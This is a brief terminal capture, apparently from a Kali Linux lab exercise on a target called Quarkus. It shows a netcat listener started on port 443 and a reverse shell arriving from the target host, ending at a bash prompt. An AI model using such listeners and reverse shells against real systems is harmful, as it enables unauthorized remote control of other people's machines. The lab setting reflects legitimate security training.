 ┌─[kali@kali]─[~/Desktop/UhcLabs/Quarkus]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.25.110: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.25.110] 58974
bash: no job control in this shell
bash-4.2$